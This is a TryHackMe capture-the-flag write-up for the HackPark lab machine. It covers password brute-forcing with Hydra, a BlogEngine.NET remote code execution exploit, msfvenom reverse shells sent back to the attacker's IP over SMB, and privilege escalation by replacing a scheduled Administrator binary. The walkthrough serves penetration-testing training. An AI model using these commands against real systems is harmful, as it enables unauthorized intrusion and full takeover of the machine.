TryHackMe HackPark writeup

Professional penetration tester and red teamer. Malware research enthusiast. Alphabet soup: OSCP, eWPT, PJMR
HackPark is the third machine in the “Advanced Exploitation” part of TryHackMe’s “Offensive pentesting” path.
Enumeration
Nmap scan:
nmap -sC -sV -o nmap.txt 10.10.37.35
80/tcp open http Microsoft IIS httpd 8.5
3389/tcp open ssl/ms-wbt-server?
Navigating to the website is running on port 80 we can discover a login page located here:
http://10.10.37.35/Account/login.aspx?ReturnURL=/admin/
Exploitation
All manual attempts to guess the password failed, let’s try some good old brute force.
As we are trying to get access to the web server, I normally would go for Burp Suite and its built-in Intruder (Ctrl+I) or TurboIntruder.
However, Hydra is a powerful Swiss Army knife in your arsenal, so let’s have a look at Hydra’s syntax for instance. First, capture the login attempt with Burp Suite, for example. Second, specify a wordlist and the protocol, use ^USER^, and ^PASS^ where it’s needed, and don’t forget to use the : as a separator.
For this web server we will need something like that:
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.37.35 http-post-form "/Account/login.aspx:__VIEWSTATE=f1XkCZ4kIN%2Bq%2B9IFJ%2FbMKkO52zKy84bKCcjkkfUsR4x3x%2F5fEkxpzV%2FRKXCMJuCsCKWpsKyzQK4aARoel4q7itZn9osOnSwWsHTgXeEJhgeFpWIv7IOa717%2Fse9rAljZe9dyFtPdvl7uTYZzRGKtW8hqV%2F1Np0H5BAVotuzLmN3%2FCbDw&__EVENTVALIDATION=GtojKnDeo2jldhCXNJBmvWGBP6cDL8kpk8%2F34UpQahQt23y3jWrXbS41IEutWfw6i15bxNkkkxKzaIjD0gWVqUh0PHxU7p4EuDWXsz4V8iZPoUpU7L9gxEwweFHlQmLSfuhVzsF4B0wIJNMDaqdpnX9H469MYRbw1gbwrHAzrtaH0B%2FV&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed"
[80][http-post-form] host: 10.10.37.35 login: admin password: ********
Pay attention to the :Login failed at the end of the command. This is the response from the web server to an attempt to sign in with incorrect credentials. It will be different on other boxes.
Now we have access to the Admin section of the site. By navigating to the About page, we can learn that version of the engine is 3.3.6.0. Check available exploits:
searchsploit BlogEngine.NET 3.3.6
Our goal is to get the shell, so let’s try RCE first:
searchsploit -m aspx/webapps/46353.cs

Move mentioned in the exploit part of the script to the file PostView.ascx. Navigate to the edit page and upload the file via the File manager option:
http://10.10.37.35/admin/app/editor/editpost.cshtml
Open a session of nc listener on mentioned in the exploit port. To trigger the shell, you should navigate to ?theme=../../App_Data/files
10.10.37.35/?theme=../../App_Data/files
Catch your shell:
sudo nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.11.19.53] from (UNKNOWN) [10.10.37.35] 49274
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
This shell is not so stable, so let’s generate another one:
msfvenom -p windows/shell_reverse_tcp -a x86 --encoder /x86/shikata_ga_nai LHOST=10.11.19.53 LPORT=53 -f exe -o shell.exe
Let’s use smbserver.py this time to upload the shell. Navigate to the folder that you would like to share via SMB and type the following:
smbserver.py carrotcake .
On the client:
cd C:\Windows\Temp
copy \\10.11.19.53\carrotcake\shell.exe
C:\Windows\Temp>copy \\10.11.19.53\carrotcake\shell.exe
1 file(s) copied.
Open the nc listener on port 53 and run the shell:
C:\Windows\Temp>shell.exe
PrivEsc
And again, no Metasploit this time.
Grab a x86 version of winPEAS from here. Upload it to the client the same way you just did with the shell.
WinPEAS will highlight the uncommon binary:
WindowsScheduler(Splinterware Software Solutions - System Scheduler Service)[C:\PROGRA~2\SYSTEM~1\WService.exe] - Auto - Running
Navigate to the C:\Program Files (x86)\SystemScheduler\Events to check logs.
It seems that Message.exe is constantly restarting by Administrator:
10/15/20 11:52:06,Process Ended. PID:1528,ExitCode:956628994,Message.exe (Administrator)
10/15/20 11:53:05,Event Started Ok, (Administrator)
10/15/20 11:53:07,Process Ended. PID:1656,ExitCode:956628994,Message.exe (Administrator)
10/15/20 11:54:06,Event Started Ok, (Administrator)
10/15/20 11:54:07,Process Ended. PID:1804,ExitCode:956628994,Message.exe (Administrator)
10/15/20 11:55:06,Event Started Ok, (Administrator)
10/15/20 11:55:07,Process Ended. PID:32,ExitCode:956628994,Message.exe (Administrator)
10/15/20 11:56:06,Event Started Ok, (Administrator)
10/15/20 11:56:07,Process Ended. PID:1440,ExitCode:956628994,Message.exe (Administrator)
Let’s try to replace the Message.exe by a reverse shell:
C:\Program Files (x86)\SystemScheduler>ren Message.exe Message.exe.old
C:\Program Files (x86)\SystemScheduler>copy \\10.11.19.53\carrotcake\shell.exe
1 file(s) copied.
C:\Program Files (x86)\SystemScheduler>ren shell.exe Message.exe
Open another session of nc and wait about 30 seconds. Hooray, you got the Administrator shell.
Takeaway
Always pay attention to the logs if you’re stuck
Nothing is wrong with
Metasploit. Just make sure that you understand how the exploits that you’re using work under the cape.Some exploits (especially if you are exploiting CRON jobs) will test your patience